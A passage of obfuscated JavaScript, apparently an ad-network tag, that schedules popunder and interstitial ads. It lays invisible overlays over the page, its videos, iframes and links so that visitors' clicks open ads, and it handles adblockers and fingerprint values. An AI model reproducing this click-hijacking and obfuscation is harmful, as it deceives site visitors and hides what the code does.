a23)]):this.#i[_0x5de9da(0xecb)](_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]+(_0x5de9da(0xa7c)+_0x5de9da(0x907)+_0x5de9da(0x821)+_0x5de9da(0x1015)+_0x5de9da(0x74c))):this.#i[_0x5de9da(0xecb)](_0x139b2f[_0x5de9da(0xe8a)]+_0x5de9da(0xc54)+_0x139b2f[_0x5de9da(0xa23)][_0x5de9da(0xa49)]+(_0x5de9da(0xa7c)+_0x5de9da(0xc57)+_0x5de9da(0x8d0)+_0x5de9da(0x14d8)));}#$(_0x18ab0c){const _0x44031e=_0x4fe44e;let _0x3b239c=_0x18ab0c;return _0xd976dd&&_0x87ca1f<0x3b||_0x5a4e68&&_0x87ca1f<0x38?_0x3b239c=_0x44031e(0xd52)+_0x44031e(0x484)+_0x44031e(0x819)+_0x44031e(0x1275)+_0x44031e(0x651)+_0x44031e(0xeed)+_0x44031e(0xcec)+_0x44031e(0x1e3)+_0x18ab0c+_0x44031e(0x1450):_0x51c0f9&&_0xd976dd&&!_0x1b00c6&&_0x87ca1f>0x3f&&(_0x18ab0c=_0x44031e(0xbb4)+_0x44031e(0xce7)+_0x18ab0c[_0x44031e(0xf70)](/(^\w+:|^)\/\//,'')),_0x3b239c;}#B(){const _0x53f11a=_0x4fe44e,_0x483043={'zoneId':this.#t[_0x53f11a(0x3e3)],'callback':this.#P[_0x53f11a(0xa7d)](this)};_0x90348b&&_0x29fb70&&(this.#i[_0x53f11a(0xecb)](_0x53f11a(0x1347)+_0x53f11a(0x6d6)),this.#s[_0x53f11a(0x1608)](_0x53f11a(0xcd8),_0x483043)),_0x90348b||(this.#i[_0x53f11a(0xecb)](_0x53f11a(0x1347)+_0x53f11a(0x143e)+'wn'),this.#s[_0x53f11a(0x1608)](_0x53f11a(0xf91),_0x483043,this.#R)),this.#i[_0x53f11a(0xecb)](_0x53f11a(0x1347)+_0x53f11a(0x4ae)),this.#s[_0x53f11a(0x1608)](_0x53f11a(0x1019),_0x483043,this.#R);}#H(){const _0x531be6=_0x4fe44e;_0x90348b&&_0x29fb70&&(this.#i[_0x531be6(0xecb)](_0x531be6(0xe8f)+_0x531be6(0x7dc)+_0x531be6(0x56c)),this.#s[_0x531be6(0xe8f)+'e'](_0x531be6(0xcd8),this.#t[_0x531be6(0x3e3)])),_0x90348b||(this.#i[_0x531be6(0xecb)](_0x531be6(0xe8f)+_0x531be6(0x16cb)+_0x531be6(0xfcf)),this.#s[_0x531be6(0xe8f)+'e'](_0x531be6(0xf91),this.#t[_0x531be6(0x3e3)],this.#R)),this.#i[_0x531be6(0xecb)](_0x531be6(0xe8f)+_0x531be6(0xbe2)+'ck'),this.#s[_0x531be6(0xe8f)+'e'](_0x531be6(0x1019),this.#t[_0x531be6(0x3e3)],this.#R);}}class _0x3d54cc{constructor(_0x6dd153){const _0x31c09b=_0x4fe44e;this[_0x31c09b(0x4eb)]=_0x6dd153;}[_0x4fe44e(0x8bf)+_0x4fe44e(0x1e0)](){const _0x293822=_0x4fe44e;return null!==window[_0x293822(0xda4)+'ge'][_0x293822(0x124b)](this[_0x293822(0x4eb)]);}[_0x4fe44e(0x889)](){const _0x3f7edf=_0x4fe44e;return JSON[_0x3f7edf(0xb35)](window[_0x3f7edf(0xda4)+'ge'][_0x3f7edf(0x124b)](this[_0x3f7edf(0x4eb)]));}[_0x4fe44e(0xb2b)](_0x1796e9){const _0x7adf29=_0x4fe44e;window[_0x7adf29(0xda4)+'ge'][_0x7adf29(0xd67)](this[_0x7adf29(0x4eb)],JSON[_0x7adf29(0x28c)](_0x1796e9));}[_0x4fe44e(0xec4)+'e'](){const _0x1da152=_0x4fe44e;window[_0x1da152(0xda4)+'ge'][_0x1da152(0x14d7)](this[_0x1da152(0x4eb)]);}}class _0x421879{#i;#s;#W=null;#j=null;#h;#G=[];#Z=0x0;#K=null;#Q=0x1;#X=0x0;#Y=!0x1;constructor(_0x3d0697){const _0x2295aa=_0x4fe44e,{adcashGlobalName:_0x977aa5,collectiveZoneConfig:_0x397247,adserverDomain:_0x3db133,adblockSettings:_0x482472,clientHintsQueryStr:_0x5d6579,tagVersionSuffix:_0x24b38f,isLoadedAsPartOfLibrary:_0x522cf5,uniqueFingerprint:_0x1caf96}=_0x3d0697,{collectiveZoneId:_0x1192f0}=_0x397247;this.#i=new _0x4c4534(_0x2295aa(0xa66)+_0x1192f0),this.#s=window[_0x3d0697[_0x2295aa(0xee1)+_0x2295aa(0x31e)]],this.#G=_0x397247[_0x2295aa(0x61f)+'st'],this.#i[_0x2295aa(0xecb)](_0x2295aa(0x135d)+_0x2295aa(0x1641)+_0x2295aa(0x35c),_0x3d0697);const _0x5c70ad=_0x397247[_0x2295aa(0xca1)+_0x2295aa(0x2a1)];let _0x201afe=!0x0;for(const _0x3971ca in _0x5c70ad){const _0x5ca2b5=_0x5c70ad[_0x3971ca];switch(_0x3971ca){case _0x2295aa(0x717):this.#s[_0x2295aa(0xb04)+_0x2295aa(0xee7)]({'zoneId':_0x5ca2b5[_0x2295aa(0x3e3)][_0x2295aa(0x890)](),'refreshRate':_0x5ca2b5['rr'],'delay':_0x5ca2b5['d'],'maxAds':_0x5ca2b5[_0x2295aa(0x1438)],'renderPosDesktop':_0x5ca2b5[_0x2295aa(0x100b)+_0x2295aa(0x45c)],'renderPosMobile':_0x5ca2b5[_0x2295aa(0x100b)+_0x2295aa(0xeae)],'offsetTop':_0x5ca2b5[_0x2295aa(0x1429)],'isAutoTag':!0x0,'collectiveZoneId':_0x1192f0,'aggressivity':_0x397247[_0x2295aa(0x1266)+'ty'],'abTest':_0x397247[_0x2295aa(0x97d)],'recordPageView':_0x201afe,'tagVersionSuffix':_0x24b38f});break;case _0x2295aa(0x12f1):case _0x2295aa(0x10fc):this.#j=new _0xf80e16({'zoneId':_0x5ca2b5[_0x2295aa(0x3e3)][_0x2295aa(0x890)](),'targetElementsCssSelector':_0x5ca2b5[_0x2295aa(0x691)+'st'],'triggerOnTargetElementsClick':_0x2295aa(0x6d3)===_0x5ca2b5[_0x2295aa(0xe00)+_0x2295aa(0x2ad)],'targetCountries':_0x5ca2b5[_0x2295aa(0x8d2)+'st'],'triggerOnTargetCountries':_0x2295aa(0x6d3)===_0x5ca2b5[_0x2295aa(0x105a)+_0x2295aa(0x2ad)],'adblockSettings':_0x482472,'adserverDomain':_0x3db133,'adcashGlobalName':_0x977aa5,'clientHintsQueryStr':_0x5d6579,'collectiveZoneId':_0x1192f0,'aggressivity':_0x397247[_0x2295aa(0x1266)+'ty'],'adsCapping':_0x397247[_0x2295aa(0x1651)],'abTest':_0x397247[_0x2295aa(0x97d)],'recordPageView':_0x201afe,'actionCallback':this[_0x2295aa(0x75b)+_0x2295aa(0xa78)][_0x2295aa(0xa7d)](this),'tagVersionSuffix':_0x24b38f,'isLoadedAsPartOfLibrary':_0x522cf5,'uniqueFingerprint':_0x1caf96});break;case _0x2295aa(0x1003)+'al':this.#W=new _0x51c830({'zoneId':_0x5ca2b5[_0x2295aa(0x3e3)],'isFullscreen':0x0===_0x5ca2b5[_0x2295aa(0x570)],'adblockSettings':_0x482472,'adserverDomain':_0x3db133,'adcashGlobalName':_0x977aa5,'clientHintsQueryStr':_0x5d6579,'collectiveZoneId':_0x1192f0,'aggressivity':_0x397247[_0x2295aa(0x1266)+'ty'],'adsCapping':_0x397247[_0x2295aa(0x1651)],'abTest':_0x397247[_0x2295aa(0x97d)],'recordPageView':_0x201afe,'actionCallback':this[_0x2295aa(0x75b)+_0x2295aa(0xa78)][_0x2295aa(0xa7d)](this),'tagVersionSuffix':_0x24b38f,'isLoadedAsPartOfLibrary':_0x522cf5,'uniqueFingerprint':_0x1caf96});break;default:this.#i[_0x2295aa(0x1605)](_0x2295aa(0x1409)+_0x2295aa(0x12eb)+_0x2295aa(0x2d4)+_0x2295aa(0x9a6)+_0x2295aa(0xcaf)+_0x2295aa(0xe72)+_0x2295aa(0x4d2)+_0x2295aa(0xb1b)+_0x3971ca+_0x2295aa(0x11ce)+czid);}}this[_0x2295aa(0xda4)+_0x2295aa(0x527)]=new _0x3d54cc(_0x2295aa(0xb41)+_0x1192f0);const _0x811ecc=this[_0x2295aa(0xda4)+_0x2295aa(0x527)][_0x2295aa(0x889)]();_0x811ecc&&_0x811ecc[_0x2295aa(0x1067)+'At']>Date[_0x2295aa(0xe39)]()&&this.#s[_0x2295aa(0x1298)+_0x2295aa(0xdd5)](),_0x811ecc&&_0x811ecc[_0x2295aa(0x983)]>Date[_0x2295aa(0xe39)]()?(this.#i[_0x2295aa(0xecb)](_0x2295aa(0x397)+_0x2295aa(0x116a)+_0x2295aa(0x1123),_0x811ecc),this.#Q=_0x811ecc[_0x2295aa(0x1f6)+_0x2295aa(0xfa6)],this.#X=_0x811ecc[_0x2295aa(0x113f)+_0x2295aa(0x683)],this.#Z=_0x811ecc[_0x2295aa(0x1232)+_0x2295aa(0x10e7)],_0x811ecc[_0x2295aa(0xc4f)+_0x2295aa(0x1699)+_0x2295aa(0x469)]?this.#J():(this.#K=this.#G[this.#Z],this.#ee())):(this.#K=this.#G[this.#Z],this.#ee());}[_0x4fe44e(0x75b)+_0x4fe44e(0xa78)](_0x4cd06d){const _0x1a6f66=_0x4fe44e;this.#i[_0x1a6f66(0xecb)](_0x1a6f66(0x10cb)+_0x1a6f66(0x6d8)+':',_0x4cd06d),_0x4cd06d===_0x17f848?this.#Y=!0x1:this.#Q++;const _0x3309f3=this.#K[_0x1a6f66(0x76b)+_0x1a6f66(0x7fc)];this.#te(),this.#ie(),_0x4cd06d===_0x2f4b38?this.#i[_0x1a6f66(0xecb)](_0x1a6f66(0x680)+_0x1a6f66(0xacf)+_0x1a6f66(0x422)+_0x1a6f66(0x8a0)):(this.#i[_0x1a6f66(0xecb)](_0x1a6f66(0x10b9)+_0x1a6f66(0x590)+_0x3309f3+_0x1a6f66(0xa85)),setTimeout(this.#ee[_0x1a6f66(0xa7d)](this),0x3e8*_0x3309f3));}#ie(){const _0x3d87f7=_0x4fe44e,_0x362429={'shownAdsCounter':this.#Q,'iterationCounter':this.#X,'currentAdIndex':this.#Z,'isInterstitialBeingShown':this.#Y,'expiresAt':Date[_0x3d87f7(0xe39)]()+0x927c0,'adbExpiresAt':this.#s[_0x3d87f7(0x40a)]()?Date[_0x3d87f7(0xe39)]()+_0x419aaf:0x0};this.#i[_0x3d87f7(0xecb)](_0x3d87f7(0xdf4)+_0x3d87f7(0x154c),_0x362429),this[_0x3d87f7(0xda4)+_0x3d87f7(0x527)][_0x3d87f7(0xb2b)](_0x362429);}#re(){const _0x494a0b=_0x4fe44e;if(!this.#K[_0x494a0b(0xf0e)])return!0x1;switch(this.#K[_0x494a0b(0xf0e)]){case _0x494a0b(0x1073):return!(0x0===this.#X);case _0x494a0b(0x541):return!(this.#X%0x2==0x1);case _0x494a0b(0x798):return!(this.#X%0x2==0x0);default:return!0x1;}}#te(){const _0x457a3c=_0x4fe44e;this.#Z===this.#G[_0x457a3c(0x789)]-0x1?(this.#Z=0x0,this.#X++):this.#Z++,this.#K=this.#G[this.#Z],this.#i[_0x457a3c(0xecb)](_0x457a3c(0x4ff)+_0x457a3c(0x83b)+_0x457a3c(0x1162)+_0x457a3c(0xdda)+_0x457a3c(0x13df)+_0x457a3c(0xa18),this.#K);}#J(){const _0x1fe7ab=_0x4fe44e;this.#i[_0x1fe7ab(0xecb)](_0x1fe7ab(0x10b9)+'ad'),this.#te(),this.#ie(),this.#ee();}#ee(){const _0x40d9f6=_0x4fe44e;if(this.#re())return this.#i[_0x40d9f6(0xecb)](_0x40d9f6(0x14ca)+_0x40d9f6(0xcdc)+':\x20'+this.#Z+(_0x40d9f6(0xc19)+_0x40d9f6(0xadc))),void this.#J();switch(this.#K[_0x40d9f6(0xe8a)]){case _0x40d9f6(0x1003)+'al':if(this.#W[_0x40d9f6(0xd68)]||this.#W[_0x40d9f6(0x79c)+_0x40d9f6(0x13af)])return void setTimeout(this.#J[_0x40d9f6(0xa7d)](this),0x3e8);this.#i[_0x40d9f6(0xecb)](_0x40d9f6(0x12db)+_0x40d9f6(0xcde)),this.#W[_0x40d9f6(0x4ee)](this.#Q),this.#Y=!0x0,this.#Q++,this.#ie();break;case _0x40d9f6(0x10fc):if(this.#j[_0x40d9f6(0xd68)]||this.#j[_0x40d9f6(0x79c)+_0x40d9f6(0x13af)])return void setTimeout(this.#J[_0x40d9f6(0xa7d)](this),0x3e8);this.#i[_0x40d9f6(0xecb)](_0x40d9f6(0x11e)+'p'),this.#j[_0x40d9f6(0x4ee)](this.#Q);break;default:throw Error(_0x40d9f6(0x996)+_0x40d9f6(0x3c1)+_0x40d9f6(0x1dd)+this.#K[_0x40d9f6(0xe8a)]+(_0x40d9f6(0x6dc)+_0x40d9f6(0xb1e)));}}}const _0x6e6538=function(){const _0xf6cf2=_0x4fe44e;this[_0xf6cf2(0x9b7)]===window?(this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0x979)]=(window[_0xf6cf2(0xc04)]||document[_0xf6cf2(0xb8c)][_0xf6cf2(0x7db)+'h'])+'px',this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0xa70)]=(window[_0xf6cf2(0x10e6)+'t']||document[_0xf6cf2(0xb8c)][_0xf6cf2(0x155)+'ht'])+'px'):(this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0x458)]=this[_0xf6cf2(0x9b7)][_0xf6cf2(0x787)]+'px',this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0xbc8)]=this[_0xf6cf2(0x9b7)][_0xf6cf2(0x2c5)]+'px',this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0x979)]=this[_0xf6cf2(0x9b7)][_0xf6cf2(0x5bb)+'h']+'px',this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0xa70)]=this[_0xf6cf2(0x9b7)][_0xf6cf2(0x670)+'ht']+'px',this[_0xf6cf2(0xa9a)][_0xf6cf2(0x435)][_0xf6cf2(0xfe5)]=_0x31824);};class _0x285c6e{[_0x4fe44e(0x111d)]=null;[_0x4fe44e(0xedd)+_0x4fe44e(0x139f)]=[];[_0x4fe44e(0x593)+_0x4fe44e(0x848)]=[];[_0x4fe44e(0x125c)+_0x4fe44e(0x139f)]=[];[_0x4fe44e(0xd74)+'y']=null;[_0x4fe44e(0x1e9)+_0x4fe44e(0xe1b)+_0x4fe44e(0xb70)]=null;[_0x4fe44e(0x977)]='';[_0x4fe44e(0x1613)]=!0x1;[_0x4fe44e(0x23c)+_0x4fe44e(0x4bb)]=!0x0;#i;#c;#R=!0x1;constructor(_0x5ab797,_0x77cd3f,_0x87817,_0xce507d,_0x30cab2,_0x1a4425){const _0x4b14fe=_0x4fe44e;this[_0x4b14fe(0x2a8)+_0x4b14fe(0x119f)]=_0x5ab797,this[_0x4b14fe(0x65e)+_0x4b14fe(0x7c5)]=_0x77cd3f,this[_0x4b14fe(0x13bb)+_0x4b14fe(0xc3a)]=_0x87817,this.#i=_0xce507d,this.#c=_0x30cab2,this.#R=_0x1a4425;}[_0x4fe44e(0x15e2)+_0x4fe44e(0x14ff)+_0x4fe44e(0x246)+'er'](){const _0xe47d1=_0x4fe44e;this[_0xe47d1(0x1e9)+_0xe47d1(0xe1b)+_0xe47d1(0xb70)]=setInterval(()=>{const _0xe07700=_0xe47d1,_0x439f23=(_0x243204,_0x4c48c7)=>{const _0x1b6271=_0x3ef7;try{const _0x21d82a=_0x4c48c7[_0x1b6271(0xa38)+_0x1b6271(0x1092)+'t']();_0x243204[_0x1b6271(0x435)][_0x1b6271(0x458)]=_0x21d82a[_0x1b6271(0x458)]+window[_0x1b6271(0x10e1)]+'px',_0x243204[_0x1b6271(0x435)][_0x1b6271(0xbc8)]=_0x21d82a[_0x1b6271(0xbc8)]+window[_0x1b6271(0x4a2)]+'px',_0x243204[_0x1b6271(0x435)][_0x1b6271(0x979)]=_0x21d82a[_0x1b6271(0x979)]+'px',_0x243204[_0x1b6271(0x435)][_0x1b6271(0xa70)]=_0x21d82a[_0x1b6271(0xa70)]+'px';}catch(_0x41871f){}};this[_0xe07700(0x125c)+_0xe07700(0x139f)][_0xe07700(0x60e)](({overlay:_0x14a5e5,anchor:_0x5f3988})=>_0x439f23(_0x14a5e5,_0x5f3988)),this[_0xe07700(0xedd)+_0xe07700(0x139f)][_0xe07700(0x60e)](({overlay:_0x2b4661,iframe:_0x554fd1})=>_0x439f23(_0x2b4661,_0x554fd1)),this[_0xe07700(0x593)+_0xe07700(0x848)][_0xe07700(0x60e)](({overlay:_0x41dec5,video:_0xd7e987})=>_0x439f23(_0x41dec5,_0xd7e987));},0x1f4);}[_0x4fe44e(0xd9c)+_0x4fe44e(0xead)+_0x4fe44e(0x634)+_0x4fe44e(0x82e)](){const _0x113c98=_0x4fe44e;try{clearInterval(this[_0x113c98(0x1e9)+_0x113c98(0xe1b)+_0x113c98(0xb70)]);}catch(_0x29edb1){}}#ne(){const _0x422205=_0x4fe44e,_0x2f0a4f=document[_0x422205(0x131b)+_0x422205(0x1362)]('a');return _0x2f0a4f[_0x422205(0x4aa)+'te'](_0x422205(0xa92),this[_0x422205(0x977)]),_0x2f0a4f[_0x422205(0x4aa)+'te'](_0x422205(0xa23),_0x422205(0xf83)),_0x2f0a4f[_0x422205(0x4aa)+'te'](_0x422205(0xcf6),_0x422205(0x77e)+_0x422205(0x168a)),_0x2f0a4f[_0x422205(0x1623)]='',_0x2f0a4f[_0x422205(0x214)+_0x422205(0x4a9)](_0x422205(0x1019),_0x594870=>{const _0x31db66=_0x422205;this.#i[_0x31db66(0xecb)](_0x31db66(0xd34)+_0x31db66(0x13b6)+_0x31db66(0x2ac)+_0x31db66(0x1304)+_0x31db66(0xb7c)),_0x594870[_0x31db66(0xbfd)+_0x31db66(0x27d)](),this[_0x31db66(0x13bb)+_0x31db66(0xc3a)](_0x594870);}),_0x2f0a4f;}#se(){const _0x4f6843=_0x4fe44e,_0x446d8e=document[_0x4f6843(0x131b)+_0x4f6843(0x1362)](_0x4f6843(0x6b3));return _0x446d8e[_0x4f6843(0x214)+_0x4f6843(0x4a9)](_0x4f6843(0xf91),_0x293913=>{const _0x472636=_0x4f6843;this.#i[_0x472636(0xecb)](_0x472636(0xcac)+_0x472636(0x3ee)),this[_0x472636(0x65e)+_0x472636(0x7c5)](_0x293913);},this.#R),_0x446d8e[_0x4f6843(0x214)+_0x4f6843(0x4a9)](_0x4f6843(0x1019),_0x1a03eb=>{const _0x453e9e=_0x4f6843;this.#i[_0x453e9e(0xecb)](_0x453e9e(0xd34)+_0x453e9e(0xdfd)),this[_0x453e9e(0x65e)+_0x453e9e(0x7c5)](_0x1a03eb);},this.#R),_0x446d8e;}#N(_0x3faf1f){const _0x32a285=_0x4fe44e;let _0x42a9e4;const _0x4d4212=_0x3faf1f===document[_0x32a285(0xb8c)];if(_0x42a9e4=_0x90348b&&_0x4d4212&&!this[_0x32a285(0x1613)]?this.#ne():this.#se(),_0x4d4212)_0x42a9e4['id']=_0x3a64f1,_0x42a9e4[_0x32a285(0x435)][_0x32a285(0x458)]=_0x32a285(0x1196),_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xbc8)]=_0x32a285(0x1196),_0x42a9e4[_0x32a285(0x435)][_0x32a285(0x979)]=(window[_0x32a285(0xc04)]||document[_0x32a285(0xb8c)][_0x32a285(0x7db)+'h'])+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xa70)]=(window[_0x32a285(0x10e6)+'t']||document[_0x32a285(0xb8c)][_0x32a285(0x155)+'ht'])+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xed2)]=_0x32a285(0x970);else{const _0x1c8a17=_0x3faf1f[_0x32a285(0xa38)+_0x32a285(0x1092)+'t']();_0x42a9e4[_0x32a285(0x435)][_0x32a285(0x458)]=_0x1c8a17[_0x32a285(0x458)]+window[_0x32a285(0x10e1)]+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xbc8)]=_0x1c8a17[_0x32a285(0xbc8)]+window[_0x32a285(0x4a2)]+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0x979)]=_0x1c8a17[_0x32a285(0x979)]+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xa70)]=_0x1c8a17[_0x32a285(0xa70)]+'px',_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xed2)]=_0x32a285(0x12ef),_0x42a9e4[_0x32a285(0x4aa)+'te'](_0x3a488c,'');}return _0x42a9e4[_0x32a285(0x4aa)+'te'](_0x4bdd9b,this.#c),_0x42a9e4[_0x32a285(0x435)][_0x32a285(0xfe5)]=this.#oe(_0x3faf1f)[_0x32a285(0x890)](),_0x42a9e4[_0x32a285(0x435)][_0x32a285(0x137d)+_0x32a285(0x1636)]=_0x32a285(0x73e)+'t',document[_0x32a285(0xb8c)][_0x32a285(0x293)+'d'](_0x42a9e4),_0x42a9e4;}[_0x4fe44e(0x333)+_0x4fe44e(0x78b)](){const _0x385873=_0x4fe44e,_0x3434dc=document[_0x385873(0x1210)+_0x385873(0xee0)](_0x385873(0x10bc));for(let _0x2607a0=0x0;_0x2607a0<_0x3434dc[_0x385873(0x789)];_0x2607a0++)this[_0x385873(0x2a8)+_0x385873(0x119f)][_0x385873(0xb68)+_0x385873(0xf51)+_0x385873(0x831)](_0x3434dc[_0x2607a0])&&(this[_0x385873(0x593)+_0x385873(0x848)][_0x385873(0xa1d)]({'video':_0x3434dc[_0x2607a0],'overlay':this.#N(_0x3434dc[_0x2607a0])}),this.#i[_0x385873(0xecb)](_0x385873(0x7df)+_0x385873(0x1166)+_0x385873(0x78f),this[_0x385873(0x593)+_0x385873(0x848)][this[_0x385873(0x593)+_0x385873(0x848)][_0x385873(0x789)]-0x1]));}[_0x4fe44e(0x961)+_0x4fe44e(0x7b9)](){const _0x568ce0=_0x4fe44e,_0x2850d2=document[_0x568ce0(0x1210)+_0x568ce0(0xee0)](_0x568ce0(0xcb6));for(let _0x1b0d6b=0x0;_0x1b0d6b<_0x2850d2[_0x568ce0(0x789)];_0x1b0d6b++)this[_0x568ce0(0x2a8)+_0x568ce0(0x119f)][_0x568ce0(0xb68)+_0x568ce0(0xf51)+_0x568ce0(0x831)](_0x2850d2[_0x1b0d6b])&&(this[_0x568ce0(0xedd)+_0x568ce0(0x139f)][_0x568ce0(0xa1d)]({'iframe':_0x2850d2[_0x1b0d6b],'overlay':this.#N(_0x2850d2[_0x1b0d6b])}),this.#i[_0x568ce0(0xecb)](_0x568ce0(0x488)+_0x568ce0(0xc81)+_0x568ce0(0xddd),this[_0x568ce0(0xedd)+_0x568ce0(0x139f)][this[_0x568ce0(0xedd)+_0x568ce0(0x139f)][_0x568ce0(0x789)]-0x1]));}[_0x4fe44e(0xd8a)+_0x4fe44e(0x115e)](){const _0x28b27e=_0x4fe44e,_0x47cf3d=document[_0x28b27e(0x1210)+_0x28b27e(0xee0)]('a');for(let _0x397244=0x0;_0x397244<_0x47cf3d[_0x28b27e(0x789)];_0x397244++)this[_0x28b27e(0x2a8)+_0x28b27e(0x119f)][_0x28b27e(0xb68)+_0x28b27e(0xf51)+_0x28b27e(0x831)](_0x47cf3d[_0x397244])&&this[_0x28b27e(0x125c)+_0x28b27e(0x139f)][_0x28b27e(0xa1d)]({'anchor':_0x47cf3d[_0x397244],'overlay':this.#N(_0x47cf3d[_0x397244])});}[_0x4fe44e(0xdaa)+_0x4fe44e(0xbe6)](){const _0x5a31ce=_0x4fe44e;for(let _0x50427b=0x0;_0x50427b<this[_0x5a31ce(0x593)+_0x5a31ce(0x848)][_0x5a31ce(0x789)];_0x50427b++)this[_0x5a31ce(0x593)+_0x5a31ce(0x848)][_0x50427b][_0x5a31ce(0x570)][_0x5a31ce(0x13a5)][_0x5a31ce(0x133f)+'d'](this[_0x5a31ce(0x593)+_0x5a31ce(0x848)][_0x50427b][_0x5a31ce(0x570)]),this[_0x5a31ce(0x593)+_0x5a31ce(0x848)][_0x50427b][_0x5a31ce(0x570)]=null;this[_0x5a31ce(0x593)+_0x5a31ce(0x848)][_0x5a31ce(0x789)]=0x0;}[_0x4fe44e(0x22e)+_0x4fe44e(0x29e)](){const _0x20dd3d=_0x4fe44e;for(let _0x4f5a80=0x0;_0x4f5a80<this[_0x20dd3d(0x125c)+_0x20dd3d(0x139f)][_0x20dd3d(0x789)];_0x4f5a80++)this[_0x20dd3d(0x125c)+_0x20dd3d(0x139f)][_0x4f5a80][_0x20dd3d(0x570)][_0x20dd3d(0x13a5)][_0x20dd3d(0x133f)+'d'](this[_0x20dd3d(0x125c)+_0x20dd3d(0x139f)][_0x4f5a80][_0x20dd3d(0x570)]),this[_0x20dd3d(0x125c)+_0x20dd3d(0x139f)][_0x4f5a80][_0x20dd3d(0x570)]=null;this[_0x20dd3d(0x125c)+_0x20dd3d(0x139f)][_0x20dd3d(0x789)]=0x0;}[_0x4fe44e(0x15d4)+_0x4fe44e(0x116d)](){const _0x734350=_0x4fe44e;for(let _0x25df97=0x0;_0x25df97<this[_0x734350(0xedd)+_0x734350(0x139f)][_0x734350(0x789)];_0x25df97++)this[_0x734350(0xedd)+_0x734350(0x139f)][_0x25df97][_0x734350(0x570)][_0x734350(0x13a5)][_0x734350(0x133f)+'d'](this[_0x734350(0xedd)+_0x734350(0x139f)][_0x25df97][_0x734350(0x570)]),this[_0x734350(0xedd)+_0x734350(0x139f)][_0x25df97][_0x734350(0x570)]=null;this[_0x734350(0xedd)+_0x734350(0x139f)][_0x734350(0x789)]=0x0;}[_0x4fe44e(0x545)+_0x4fe44e(0x87e)]=()=>{const _0x387e40=_0x4fe44e,_0x2628c9=this.#N(document[_0x387e40(0xb8c)]);if(_0x28519a||(_0x1ba64d(window,_0x387e40(0xb20),_0x6e6538[_0x387e40(0xa7d)]({'divOverlay':_0x2628c9,'element':window})),_0x1ba64d(document[_0x387e40(0xb8c)],_0x387e40(0xb20),_0x6e6538[_0x387e40(0xa7d)]({'divOverlay':_0x2628c9,'element':window}))),this[_0x387e40(0xd74)+'y']=_0x2628c9,this[_0x387e40(0x23c)+_0x387e40(0x4bb)])try{this.#ae();}catch(_0x527666){this.#i[_0x387e40(0x1605)](_0x527666);}};[_0x4fe44e(0xd6d)+_0x4fe44e(0xdfd)](){const _0x1dce3c=_0x4fe44e;this.#i[_0x1dce3c(0xecb)](_0x1dce3c(0xc26)+_0x1dce3c(0x430)),this[_0x1dce3c(0xd74)+'y']?(this[_0x1dce3c(0x23c)+_0x1dce3c(0x4bb)]&&this.#le(),_0x28519a||(_0x2635cb(window,_0x6e6538),_0x2635cb(document[_0x1dce3c(0xb8c)],_0x6e6538)),this[_0x1dce3c(0xd74)+'y'][_0x1dce3c(0x13a5)][_0x1dce3c(0x133f)+'d'](this[_0x1dce3c(0xd74)+'y']),this[_0x1dce3c(0xd74)+'y']=null):this.#i[_0x1dce3c(0xecb)](_0x1dce3c(0xdab)+_0x1dce3c(0xe52));}[_0x4fe44e(0x1a7)+_0x4fe44e(0xd8d)](){const _0x197feb=_0x4fe44e;this[_0x197feb(0x23c)+_0x197feb(0x4bb)]=!0x1,this[_0x197feb(0xd6d)+_0x197feb(0xdfd)](),this[_0x197feb(0x545)+_0x197feb(0x87e)](),this[_0x197feb(0x23c)+_0x197feb(0x4bb)]=!0x0;}#oe(_0x161dd6){const _0x3099c9=_0x4fe44e;if(_0x161dd6!==document[_0x3099c9(0xb8c)]&&this[_0x3099c9(0x2a8)+_0x3099c9(0x119f)][_0x3099c9(0x8fd)]()&&!this[_0x3099c9(0x2a8)+_0x3099c9(0x119f)][_0x3099c9(0x1e4)+_0x3099c9(0xd6e)+_0x3099c9(0x114e)]){const _0x4b2770=window[_0x3099c9(0x55c)+_0x3099c9(0xf06)](_0x161dd6);let _0x39f68a=parseInt(_0x4b2770[_0x3099c9(0xfe5)],0xa);return Number[_0x3099c9(0xe71)](_0x39f68a)?_0x39f68a=0x1:_0x39f68a+=0x1,_0x39f68a;}return _0x31824;}#ae(){const _0xb48fc8=_0x4fe44e,_0x2c0503={};_0x2c0503[_0xb48fc8(0xdf8)]=!0x1,_0x2c0503[_0xb48fc8(0x3c4)]=!0x0,_0x2c0503[_0xb48fc8(0xc3e)]=!0x0,(this[_0xb48fc8(0x111d)]=new MutationObserver(_0x2bc1a9=>{const _0x4ae881=_0xb48fc8;for(let _0xa9fb57=0x0;_0xa9fb57<_0x2bc1a9[_0x4ae881(0x789)];_0xa9fb57++){const _0x399d09=_0x2bc1a9[_0xa9fb57];for(let _0x140d33=0x0;_0x140d33<_0x399d09[_0x4ae881(0xc25)][_0x4ae881(0x789)];_0x140d33++)if(_0x399d09[_0x4ae881(0xc25)][_0x140d33][_0x4ae881(0x435)]&&parseInt(_0x399d09[_0x4ae881(0xc25)][_0x140d33][_0x4ae881(0x435)][_0x4ae881(0xfe5)],0xa)>=0x1&&_0x399d09[_0x4ae881(0xc25)][_0x140d33]['id']!==_0x3a64f1&&!_0x399d09[_0x4ae881(0xc25)][_0x140d33][_0x4ae881(0x719)+'te'](_0x4ae881(0x1f3))&&!_0x399d09[_0x4ae881(0xc25)][_0x140d33][_0x4ae881(0x719)+'te'](_0x3a488c))return 